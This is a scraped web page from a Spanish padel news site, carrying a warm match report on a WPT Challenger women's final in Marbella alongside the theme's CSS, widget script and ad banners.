h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_88 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_88 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_88 li:before{margin-top:1px;line-height:18px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:#d2d81e}.tdi_88 .wp-caption-text,.tdi_88 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_88,.tdi_88 p{color:#0a0000}.tdi_88 h1,.tdi_88 h2,.tdi_88 h3:not(.tds-locker-title),.tdi_88 h4,.tdi_88 h5,.tdi_88 h6{color:#0a0000}.tdi_88 a:not(.wp-block-button__link){color:#d2d81e}.tdi_88 a:not(.wp-block-button__link):hover{color:#d2d81e}.tdi_88 .page-nav a,.tdi_88 .page-nav span{color:#0a0000}.tdi_88 .page-nav>div{color:#0a0000}.tdi_88 .page-nav a:hover,.tdi_88 .page-nav span:hover{color:#0a0000}.tdi_88 .page-nav a,.tdi_88 .page-nav span,.tdi_88 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_88 h1{font-size:40px!important}.tdi_88 h2{font-size:32px!important}.tdi_88 h3:not(.tds-locker-title){font-size:28px!important}.tdi_88 h4{font-size:24px!important}.tdi_88 h5{font-size:20px!important}.tdi_88 h6{font-size:18px!important}.tdi_88 li{font-size:16px!important}.tdi_88 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_88 h1{font-size:32px!important}.tdi_88 h2{font-size:30px!important}.tdi_88 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_88 h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p><strong><a href="https://www.youtube.com/watch?v=bR_QmKlURSw&amp;ab_channel=WorldPadelTour" rel="nofollow noopener" target="_blank">WPT Challengers</a></strong>, o lo que es lo mismo: aspirantes a ganarlo todo.</p>



<p>Eso hemos visto este domingo con las cuatro leonas que se dieron cita en la pista de <strong>La Cañada Pádel Center</strong> en Marbella.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>



<p>Por un lado<strong><a href="https://www.analistaspadel.com/eli-amatrian-y-sofia-araujo-cerca-de-la-ruptura/"> Eli Amatriain</a></strong> y <strong><a href="https://www.analistaspadel.com/carolina-navarro-y-cecilia-reiter-anuncian-su-separacion/">Carolina Navarro</a></strong>. Del otro,<strong><a href="https://www.analistaspadel.com/aranza-la-reina-vikinga-que-vino-de-argentina/"> Aranzazu Osoro</a></strong> y <strong><a href="https://www.analistaspadel.com/los-mejores-golpes-de-victoria-iglesias/">Victoria Iglesias</a></strong>.</p>



<p>Después de un partido épico de casi tres horas bajo un sol abrasador, <strong>Victoria jugó con molestias</strong> en un hombro. Cariacontecida, con menos gestos de ánimo que de lo normal. </p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>



<p>Su compañera,<strong> La Vikinga Ulrich</strong>, gritó por las dos, gesticuló por las dos sin parar. Dirigiéndose a la grada y sin ningún pudor a la hora de chillar por cada punto.</p>



<p><strong>Eli Amatriain</strong> hizo de <strong><a href="https://www.analistaspadel.com/tamara-y-delfi-tiran-de-epica-para-remontar/">Tamara Icardo</a></strong>, dominó el partido jugando desde un escondite. Cruzándose para ganar los puntos y machacando sistemáticamente la esquina de la sevillana Iglesias.</p>



<p><strong>Carolina Navarro</strong>, a la que ha sentado bien el cambio de pareja, echó mano de su buen estado físico y de su experiencia. Ya lo vimos cuando jugó con Aranza (por lesión de <strong><a href="https://www.analistaspadel.com/carolina-navarro-y-cecilia-reiter-anuncian-su-separacion/">Ceci Reiter</a></strong>) y nos lo demostró de nuevo. A veces hay que saber soltarse de la mano para volar.</p>



<p>Un<em> Challenger</em> significa eso: aspirantes. Y las cuatro lo son. En este torneo no pueden jugar las parejas de más arriba. Y, las que les vienen pisando los talones no han desaprovechado la oportunidad para dar un golpe en la mesa. <em>Aquí estamos. Al mínimo descuido, os quitaremos el sitio</em>.</p>



<p><strong>Me alegro por Eli</strong>, no era justo que con su talento no llegara a los puestos de arriba. <strong>También por Carolina</strong>, de trato exquisito y ejemplo de lo que el pádel puede llegara a ser: elegancia y competitividad hasta el final.</p>



<p>Me ha encantado conocer a <strong>una Victoria que no podría llamarse de otra manera</strong>. Sevillana extrovertida y graciosa fuera de la pista. Profesional y estricta dentro. Un portento físico, alta y fuerte, con la capacidad de ganar puntos sacándola por tres. A lo <strong>Marrero</strong> cuando explotó.</p>



<p>Y <strong>tengo una debilidad especial</strong>, lo admito, <strong>por la Vikinga</strong>. La primera profesional a la que vi jugar y entrenar. Hace ya dos años de aquello. En un club de la costa de Barcelona: el <strong><a href="https://www.maresmepadelclub.com/" rel="nofollow noopener" target="_blank">Maresme Pádel Club</a></strong>. Oía gritar y blasfemar fuerte a una chica joven, ruda, de porte poco atlético, que rebosaba fuerza bruta.</p>



<p>Por suerte la he visto modelarse, profesionalizarse. Dejar de dar clases para volcarse en entrenar. Ahora ya tengo algo más de criterio para apreciar que tiene mano para menear a la rival desde la derecha. Que no todo es reventar la bola. </p>



<p>Va a estar entre las tres mejores del mundo. Lo sé. Y todo desde la humildad y el sacrificio. Y será una «victoria» de cinco: Pablo, Javi, Nuno, Aranza y Victoria.</p>



<p>Hoy era importante ganar. Como lo es para todas, incluso en los entrenos. Son muy muy competitivas. Llegando a la final de este <strong>WPT Challenger</strong> era un gran logo para todas ellas.</p>



<p>Pero era quizá, más importante, sonreír como lo hacían <strong>Eli y Carol</strong> en el break final. O abrazarse como lo hicieron las cuatro al acabar el partido. Esa es la esencia. <strong>¡Qué bonito mensaje habéis dado, chicas!</strong></p>



<p><strong><a href="https://www.youtube.com/watch?v=bR_QmKlURSw&amp;ab_channel=WorldPadelTour" rel="nofollow noopener" target="_blank">20.000 personas viendo en directo </a></strong>desde <strong>Youtube</strong> un partido con todas las cartas de lo que significa una mezcla de diversión, técnica, táctica y buen pádel.</p>



<p>El pádel femenino ya es. Ya dejó de ser challenger, es una realidad al completo.</p>



<p><strong>WPT Challengers: aspirantes a ganarlo todo</strong>.</p>



<p>Imagen cedida por: @arkosports</p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11259","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "3138";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "628";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" class="td-image-wrap " title="Sofía Araujo confirmó su compañera para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/GA_ztW0XUAEicGn-696x870.jpg')" ></span></a></div>                                                                    </div>
                
